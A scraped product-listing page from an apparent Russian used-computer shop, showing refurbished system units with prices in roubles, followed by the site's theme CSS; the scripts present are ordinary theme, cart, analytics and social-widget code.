(Товар Б/У гарантия 3 мес./12 мес.  Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/54/21/2154/images/2600/2600.200.jpg" alt="Системный блок Intel Xeon E5-2630v2 (Товар Б/У гарантия 3 мес./12 мес.  Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1/" title="Системный блок Intel Xeon E5-2630v2 (Товар Б/У гарантия 3 мес./12 мес.  Полностью настроен и готов к работе) ">Системный блок Intel Xeon E5-2630v2 (Товар Б/У гарантия 3 мес./12 мес.  Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">28 900 <span class="ruble">₽</span></span><span class="s-compare">31 700 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="28900"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2154" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2154"></form></div></div></li><li class="s-product-wrapper" data-product-id="2148" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-intel-q8400-4x2-7ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок Intel Q8400 4x2.7GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/48/21/2148/images/2425/2425.200.jpg" alt="Системный блок Intel Q8400 4x2.7GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-intel-q8400-4x2-7ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок Intel Q8400 4x2.7GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)">Системный блок Intel Q8400 4x2.7GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-intel-q8400-4x2-7ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">3 400 <span class="ruble">₽</span></span><span class="s-compare">7 600 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="3400"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2148" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2148"></form></div></div></li><li class="s-product-wrapper" data-product-id="2137" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-intel-i5-2400-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1-1/" title="Системный блок Intel i5-2400 4x3.4GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/37/21/2137/images/2532/2532.200.jpg" alt="Системный блок Intel i5-2400 4x3.4GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-intel-i5-2400-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1-1/" title="Системный блок Intel i5-2400 4x3.4GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) ">Системный блок Intel i5-2400 4x3.4GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-intel-i5-2400-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">13 600 <span class="ruble">₽</span></span><span class="s-compare">15 300 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="13600"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2137" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2137"></form></div></div></li><li class="s-product-wrapper" data-product-id="2136" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-intel-i5-2400-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок Intel i5-750 4x3.2GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/36/21/2136/images/2671/2671.200.jpg" alt="Системный блок Intel i5-750 4x3.2GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-intel-i5-2400-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок Intel i5-750 4x3.2GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) ">Системный блок Intel i5-750 4x3.2GHz (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-intel-i5-2400-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">9 500 <span class="ruble">₽</span></span><span class="s-compare">12 330 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="9500"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2136" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2136"></form></div></div></li><li class="s-product-wrapper" data-product-id="2130" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2/" title="Системный блок AMD Athlon x4 -630 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/30/21/2130/images/2426/2426.200.jpg" alt="Системный блок AMD Athlon x4 -630 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2/" title="Системный блок AMD Athlon x4 -630 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)">Системный блок AMD Athlon x4 -630 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">3 300 <span class="ruble">₽</span></span><span class="s-compare">7 500 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="3300"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2130" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2130"></form></div></div></li></ul><div class="s-paging-wrapper is-lazy-loading" data-loading-text="Загрузка..."><ul class="s-paging-list"><li class="selected"><a href="/category/kompyutery/">1</a></li><li><a href="/category/kompyutery/?page=2">2</a></li><li><a class="inline-link" href="/category/kompyutery/?page=2">→</a></li></ul></div><script>( function($) {var use_lazy = true;new window.waTheme.init.shop.Products({$wrapper: $("#js-products-wrapper").removeAttr("id"),use_slider: false,use_lazy: use_lazy,locales: {to_compare: "К сравнению",in_compare: "В сравнении",added: "Добавлен",buy: "Купить"}});})(jQuery);</script></section></div></div></main></div><footer class="s-footer-wrapper" id="js-footer-wrapper"><div class="s-footer-block"><div class="s-footer-top"><div class="s-layout"><div class="s-column"><ul class="s-nav-list"><li class="is-selected"><a href="/" title="Магазин">Магазин</a></li><li class=""><a href="/photos/" title="Фотографии магазина">Фотографии магазина</a></li><li class=""><a href="/news/" title="Интересное">Интересное</a></li></ul><div class="s-layout inline"></div></div><div class="s-column right"><div class="s-phone-section"><div class="s-layout" style="width: auto;"><div class="s-column"><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 588-24-24</span><span class="s-tip">Телефон магазина</span><span class="s-text">Ленинградский пр-т, 35, "Нева" 2 этаж</span></div></div><div class="s-column s-phone-2"><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 564-52-23</span><span class="s-tip">Дополнительный телефон</span><div class="s-schedule-wrapper" id="js-footer-schedule-wrapper"><div class="s-visible"><div class="s-label-wrapper js-show-schedule" title="Часы работы">Часы работы <i class="s-icon black"></i></div></div><div class="s-hidden top right"><div class="s-days-wrapper"><div class="s-day-wrapper"><div class="s-date">Понедельник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Вторник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Среда</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Четверг</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Пятница</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Суббота</div><div class="s-value"><div class="s-time">12:00 — 17:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Воскресенье</div><div class="s-value"><div class="s-text">выходной</div></div></div></div><i class="s-close-icon js-close-schedule" title="Закрыть"></i></div><script>( function($) {new window.waTheme.init.site.ScheduleSection({$wrapper: $("#js-footer-schedule-wrapper")});})(jQuery);</script></div>                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

        <div class="s-footer-middle">
            <div class="s-layout is-adaptive">
                <div class="s-column">

                                            <div class="s-payments-wrapper">
                                                            <h4 class="s-header">Мы принимаем к оплате</h4>
                                                        <ul class="s-payments-list">
                                                                                                                                                                                                                
                                        <li>
                                            <img src="/wa-plugins/payment/cash/img/cash.png" alt="Наличные">
                                        </li>
                                                                                                </ul>
                        </div>
                    
                </div>
                <div class="s-column">

                    <!-- SOCIAL LINKS -->
                    <ul class="s-socials-list">
                        
                                                                                    
                                <li>
                                    <a class="s-social-link vk" href="https://vk.com/komok_pc" title="Вконтакте">
                                        <i class="icon"></i>
                                    </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>

                </div>
            </div>
        </div>

        <script src='/wa-apps/shop/plugins/incarts/js/incarts-frontend.js'></script>
<script>
			$(function () {
			    $.incarts.init({ 'submit_class':'color:#00cc06;', 'submit_name':'В корзине', 'show_info':'', 'selector_name':'input[type="submit"]', 'selector_submit':'input[type="submit"]', 'selector_remove':'', 'action_add':0 });
			});
        </script>
<style>
    #toTop {
position: fixed;
    z-index: 9999;
    bottom: 10px;
    right: 19px;
    background: #f7f7f7;
    border: 1px solid #CCCCCC;
    padding: 5px;
    cursor: pointer;
    color: #666666;
    width: 37px;
    height: 50px;
    text-align: center;
    opacity: 0.9;
    font-size: 36px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: block;
    }

</style>
<script>
    jQuery(document).ready(function() {
        var IE = '\v' == 'v';
        jQuery("#toTop").hide();
        jQuery(function() {
            jQuery(window).scroll(function() {
                if (!IE) {
                    if (jQuery(this).scrollTop() > 100) {
                        jQuery('#toTop').fadeIn();
                    } else {
                        jQuery('#toTop').fadeOut();
                    }
                }
                else {
                    if (jQuery(this).scrollTop() > 100) {
                        jQuery('#toTop').show();
                    } else {
                        jQuery('#toTop').hide();
                    }
                }
            });
            jQuery('#toTop').click(function() {
                jQuery('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });
    });

</script>
<span id="toTop">
            &uarr;
    </span>
<div class="s-footer-bottom"><div class="s-layout"><div class="s-column left middle"></div><div class="s-column right middle"></div></div></div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(35489135, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35489135" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>

<!-- Put this div tag to the place, where the Community messages block will be -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
  VK.Widgets.CommunityMessages("vk_community_messages", 80273464, {tooltipButtonText: "Есть вопрос?"});
</script>

    </div>

    <script>
        ( function($, waTheme) {
            waTheme.layout.$footer = $("#js-footer-wrapper");
        })(jQuery, window.waTheme);
    </script>
</footer>

</div><script>( function($, waTheme) {waTheme.layout.$wrapper = $("#js-main-wrapper");waTheme.layout.$block = $("#js-main-block");waTheme.layout.$content = $("#js-content-block");new waTheme.init.site.Layout();})(jQuery, window.waTheme);</script></div><section class="s-pane-section" id="js-pane-section"><div class="s-pane-wrapper js-pane-wrapper"><div class="s-pane-block"><div class="s-layout"><div class="s-column middle"><div class="s-pane-item s-compare-wrapper " id="js-compare-wrapper"><i class="svg-icon compare size-12 js-compare-icon"></i>Сравнение <span class="s-count js-count">0</span><a class="s-link" href="/compare/" title="Сравнение"></a><script>( function($, waTheme) {var $compare = $("#js-compare-wrapper");waTheme.apps["shop"].compare = new window.waTheme.init.shop.Compare({$wrapper: $compare,onChange: function(compare) {var hover_class = "with-hover";if (compare.count > 0) {$compare.addClass(hover_class);} else {$compare.removeClass(hover_class);}}});})(jQuery, window.waTheme);</script></div><div class="s-pane-item s-phone-item"><div class="s-phone-wrapper"><i class="svg-icon phone-white size-16 lifted"></i><span class="s-phone">+7 913 588-24-24</span></div></div></div><div class="s-column right middle"><div class="s-pane-item "><div class="s-cart-wrapper is-empty" id="js-cart-wrapper"><span class="s-label"><i class="icon16 cart"></i> Корзина </span><span class="s-count js-cart-count">0</span><span class="s-price js-cart-price">Пусто</span><a class="s-button" href="/cart/">Оформить заказ</a>
                                <script>
                                    ( function($, waTheme) {
                                        var $cart = $("#js-cart-wrapper"),
                                            $item = $cart.closest(".s-pane-item");

                                        var is_loading = false;
                                        $cart.closest(".s-pane-item").on("click", ".js-cart-link", function() {
                                            if (!is_loading) {
                                                is_loading = true;
                                                $("body").append("<div class=\"s-loading-section\"><div class=\"s-loading-content\"><i class=\"icon16 loading\"><\/i><\/div><\/div>");
                                            }
                                        });

                                        waTheme.apps["shop"].cart = new window.waTheme.init.shop.Cart({
                                            $wrapper: $cart,
                                            count: 0                                        });

                                        waTheme.apps["shop"].cart.onChange( function(cart) {
                                            var hover_class = "with-hover";
                                            if (cart.count > 0) {
                                                $item.addClass(hover_class);
                                            } else {
                                                $item.removeClass(hover_class);
                                            }
                                        });
                                    })(jQuery, window.waTheme);
                                </script>
                            </div>

                            <a class="s-link js-cart-link" href="/cart/" title="Корзина"></a>

                        </div>
                    
                </div>
            </div>
        </div>
    </div>

    <script>
        ( function($) {
            new window.waTheme.init.site.Pane({
                $wrapper: $("#js-pane-section")
            });
        })(jQuery);
    </script>
</section>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://shop.komok-pc.ru/wa-data/public/shop/themes/hypermarket/css/custom.shop.css?v=1.3.9.2
body_size: 12657
content:
.s-slider-section {
  padding-bottom: 20px;
}
.s-slider-section.with-border .bx-wrapper .bx-viewport {
  border: 1px solid #e3e3e3;
}
.s-slider-section .bx-wrapper {
  margin: 0;
}
.s-slider-section .bx-wrapper .bx-viewport {
  top: 0;
  left: 0;
  padding: 0;
  overflow: hidden;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager {
  top: 100%;
  bottom: auto;
  padding-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 0;
  line-height: 0;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 5px;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item:first-child {
  margin-left: 0;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item a {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  border: 1px solid rgba(0,0,0,0.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  border-radius: 50%;
  -webkit-transition: background linear 200ms;
  -moz-transition: background linear 200ms;
  -o-transition: background linear 200ms;
  -ms-transition: background linear 200ms;
  transition: background linear 200ms;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item a:hover,
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item a.active {
  background: #f8e395 -webkit-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 -moz-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 -o-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 -ms-linear-gradient(top, #f8e395 0%, #f7da6c 100%);
  background: #f8e395 linear-gradient(to bottom, #f8e395 0%, #f7da6c 100%);
}
.s-slider-section .bx-wrapper .bx-controls-direction a {
  top: 50%;
  width: 30px;
  height: 50px;
  margin-top: -25px;
  background: #000;
  z-index: auto;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  -webkit-transition: opacity 200ms linear;
  -moz-transition: opacity 200ms linear;
  -o-transition: opacity 200ms linear;
  -ms-transition: opacity 200ms linear;
  transition: opacity 200ms linear;
}
.s-slider-section .bx-wrapper .bx-controls-direction a:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.s-slider-section .bx-wrapper .bx-controls-direction a:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 9px;
  width: 12px;
  height: 25px;
  margin: -12.5px 0 0;
  background: transparent 50% no-repeat;
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-prev {
  border-radius: 0 5px 5px 0;
  left: 0;
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-prev:after {
  background-image: url("../img/svg/arrow-left.svg");
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-next {
  border-radius: 5px 0 0 5px;
  right: 0;
}
.s-slider-section .bx-wrapper .bx-controls-direction a.bx-next:after {
  background-image: url("../img/svg/arrow-right.svg");
}
.s-slider-section .s-slide-list {
  margin: 0;
  padding: 0;
  height: 320px;
}
.s-slider-section .s-slide-list .s-slide-wrapper {
  margin: 0;
  padding: 0;
  height: 100%;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-slide-block {
  position: relative;
  padding: 10px 60px;
  margin: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-image {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%;
  background: transparent 50% no-repeat;
  -webkit-background-size: auto 100%;
  -moz-background-size: auto 100%;
  background-size: auto 100%;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper {
  position: relative;
  display: table;
  width: 50%;
  height: 100%;
  table-layout: fixed;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper a {
  text-decoration: none;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-text-block {
  display: table-cell;
  vertical-align: middle;
  padding-right: 8px;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-header {
  margin: 0;
  font-size: 30px;
  line-height: 1em;
  font-weight: 600;
  text-transform: uppercase;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-description {
  margin: 16px 0 0;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-counter {
  margin-top: 24px;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper {
  margin: 20px 0 0;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-price,
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-compare-price {
  display: inline-block;
  vertical-align: top;
  line-height: 42px;
  white-space: nowrap;
  color: inherit;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-price {
  font-size: 32px;
  background: #c43f60;
  padding: 0 12px;
  border-radius: 5px;
  color: #fff;
}
.s-slider-section .s-slide-list .s-slide-wrapper .s-text-wrapper .s-price-wrapper .s-compare-price {
  margin: 0 0 0 14px;
  text-decoration: line-through;
  font-size: 24px;
  color: #7f7f7f;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide {
  color: #fff;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide:not(.is-promocard-slide) .s-image {
  background-position: 0 0;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide .s-price-wrapper .s-compare-price {
  color: #fff;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide .s-image {
  width: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.s-slider-section .s-slide-list .s-slide-wrapper.is-wide .s-slide-block:not(.without-mask) .s-image:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.1);
  background: -webkit-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: -moz-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: -o-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: -ms-linear-gradient(left, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
  background: linear-gradient(to right, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.1) 100%);
}
.s-countdown-wrapper {
  white-space: nowrap;
  color: #fff;
}
.s-countdown-wrapper .s-count-item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 19px 0 0;
  text-align: center;
}
.s-countdown-wrapper .s-count-item.last {
  padding: 0;
}
.s-countdown-wrapper .s-count-item:last-child:after,
.s-countdown-wrapper .s-count-item.last:after {
  display: none;
}
.s-countdown-wrapper .s-count-item:after {
  position: absolute;
  top: 0;
  right: 5px;
  display: inline-block;
  content: ":";
  font-size: 32px;
  line-height: 56px;
}
.s-countdown-wrapper .s-count-item .s-count {
  display: block;
  min-width: 55px;
  height: 60px;
  padding: 10px 5px;
  border: 1px solid #fff;
  border-radius: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 32px;
  line-height: 40px;
}
.s-countdown-wrapper .s-count-item .s-label {
  display: block;
  font-size: 14px;
  line-height: 30px;
}
.s-home-wrapper .s-promos-wrapper {
  margin-top: 16px;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list {
  margin: 0 0 -16px;
  padding: 0;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 23.5%;
  padding-top: 9.87%;
  margin: 0 0 16px 2%;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper:nth-child(4n+1) {
  margin-left: 0;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper.with-mask .s-item-block .s-image {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-background {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: transparent 50% no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  border-radius: 5px;
}
